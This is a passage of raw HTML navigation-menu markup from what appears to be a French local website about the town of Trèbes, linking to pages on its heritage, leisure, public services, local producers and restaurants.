class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Agenda des Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-90 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/contact/"><span class="ubermenu-target-title ubermenu-target-text">Ecrivez nous</span></a></li></ul></li><li id="menu-item-13" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-13 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/decouvrir-trebes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Découvrir Trèbes</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-8593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8593 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Physionomie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8593 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-9345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/trebes-en-images/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes en Images</span></a></li><li id="menu-item-6470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6447"><span class="ubermenu-target-title ubermenu-target-text">Carte d&rsquo;Identité</span></a></li><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/histoire/lhistoire/"><span class="ubermenu-target-title ubermenu-target-text">Histoire</span></a></li><li id="menu-item-4731" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4731 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Patrimoine</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4731 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4748" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-canal-du-midi/le-canal-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Le Canal du Midi</span></a></li><li id="menu-item-4757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4751"><span class="ubermenu-target-title ubermenu-target-text">Le Couvent des Capucins</span></a></li><li id="menu-item-4745" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/eglise-patrimoine/leglise-st-etienne/"><span class="ubermenu-target-title ubermenu-target-text">Eglise St Etienne</span></a></li><li id="menu-item-4732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-mourral/lenceinte-du-mourral/"><span class="ubermenu-target-title ubermenu-target-text">Le Mourral</span></a></li><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5432"><span class="ubermenu-target-title ubermenu-target-text">Vues du Ciel</span></a></li></ul></li></ul></li><li id="menu-item-79" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-79 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Les Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-79 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61250" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=61242"><span class="ubermenu-target-title ubermenu-target-text">Accueil Camping-car</span></a></li><li id="menu-item-4852" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4852 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-balades/les-balades/"><span class="ubermenu-target-title ubermenu-target-text">Les Balades</span></a></li><li id="menu-item-2486" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/bibliotheque/"><span class="ubermenu-target-title ubermenu-target-text">Médiathèque</span></a></li><li id="menu-item-32149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/locavelo/"><span class="ubermenu-target-title ubermenu-target-text">Location Vélos</span></a></li><li id="menu-item-57135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/cooking-class/"><span class="ubermenu-target-title ubermenu-target-text">Cooking Classes</span></a></li><li id="menu-item-65318" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li></ul></li><li id="menu-item-1342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1342 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Organismes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1342 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1336"><span class="ubermenu-target-title ubermenu-target-text">Cave Coopérative</span></a></li><li id="menu-item-1198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1193"><span class="ubermenu-target-title ubermenu-target-text">Centre de Secours</span></a></li><li id="menu-item-3388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/les-organismes/cias/cias/"><span class="ubermenu-target-title ubermenu-target-text">CIAS</span></a></li><li id="menu-item-3300" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/creche/creche/"><span class="ubermenu-target-title ubermenu-target-text">Crèche</span></a></li><li id="menu-item-1669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1668"><span class="ubermenu-target-title ubermenu-target-text">Distillerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/gendarmerie/gendarmerie/"><span class="ubermenu-target-title ubermenu-target-text">Gendarmerie</span></a></li><li id="menu-item-4097" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/mairie/mairie/"><span class="ubermenu-target-title ubermenu-target-text">Mairie</span></a></li><li id="menu-item-2553" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2550"><span class="ubermenu-target-title ubermenu-target-text">Maison de Retraite</span></a></li><li id="menu-item-4090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/office-tourisme/office-de-tourisme/"><span class="ubermenu-target-title ubermenu-target-text">Office de Tourisme</span></a></li><li id="menu-item-4116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4110"><span class="ubermenu-target-title ubermenu-target-text">MAF</span></a></li><li id="menu-item-1038" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1771"><span class="ubermenu-target-title ubermenu-target-text">La Paroisse</span></a></li><li id="menu-item-5165" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5162"><span class="ubermenu-target-title ubermenu-target-text">Police Municipale</span></a></li></ul></li><li id="menu-item-1263" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1263 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Produits Locaux</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1263 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1265" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1265 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1259"><span class="ubermenu-target-title ubermenu-target-text">Confiturerie de l&rsquo;Ecluse</span></a></li><li id="menu-item-3598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3598 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-des-peres/domaine-des-peres/"><span class="ubermenu-target-title ubermenu-target-text">Domaine des Pères</span></a></li><li id="menu-item-1701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1699"><span class="ubermenu-target-title ubermenu-target-text">Domaine de  La Roque</span></a></li><li id="menu-item-7883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=7878"><span class="ubermenu-target-title ubermenu-target-text">Les Productions de  J. Vieux</span></a></li><li id="menu-item-32946" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/valeurs-et-tradition-du-sud/"><span class="ubermenu-target-title ubermenu-target-text">Saveurs et Traditions du Sud</span></a></li></ul></li><li id="menu-item-6665" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6665 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Infrastructures</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6665 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6663" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6654"><span class="ubermenu-target-title ubermenu-target-text">Les Salles</span></a></li><li id="menu-item-6666" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6546"><span class="ubermenu-target-title ubermenu-target-text">Les Stades</span></a></li></ul></li></ul></li><li id="menu-item-24" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-24 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/restauration-hebergement/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Restauration &#8211; Hébergement</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1160" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Restaurants</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1160 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/larganier/larganier/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Arganier</span></a></li><li id="menu-item-31724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes-2"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-64371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64371 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/chez-sonia/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sonia</span></a></li><li id="menu-item-1169" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1169 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=14"><span class="ubermenu-target-title ubermenu-target-text">El Campo</span></a></li><li id="menu-item-32667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-floreal-restaurant/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-3732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/gentilhommiere/la-gentilhommiere/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li><li id="menu-item-3738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-moulin-de-trebes/le-moulin-de-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Le Moulin de Trèbes</span></a></li><li id="menu-item-1241" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1239"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li><li id="menu-item-20151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/le-quai/"><span class="ubermenu-target-title ubermenu-target-text">Le Quai</span></a></li><li id="menu-item-3720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/trattoria-napoli/la-trattoria-napoli/"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li></ul></li><li id="menu-item-8562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Rapide</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8562 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3071" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Emporter</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3071 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/happy-snack/happy-snack/"><span class="ubermenu-target-title ubermenu-target-text">Happy Snack</span></a></li><li id="menu-item-3896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/pizza-bonissimo/pizza-bonissimo/"><span class="ubermenu-target-title ubermenu-target-text">Pizza Bonissimo</span></a></li><li id="menu-item-65317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/yota-sushi/"><span class="ubermenu-target-title ubermenu-target-text">Yota Sushi</span></a></li></ul></li></ul></li><li id="menu-item-2102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2102 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bars- Salons de Thé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8560 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/bars/cafe-de-laude/"><span class="ubermenu-target-title ubermenu-target-text">Café de l&rsquo;Aude</span></a></li><li id="menu-item-31722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-8077" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=3715"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li><li id="menu-item-2101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2100"><span class="ubermenu-target-title ubermenu-target-text">Les Vignes de Bacchus</span></a></li></ul></li><li id="menu-item-65321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65321 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Traiteur</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li 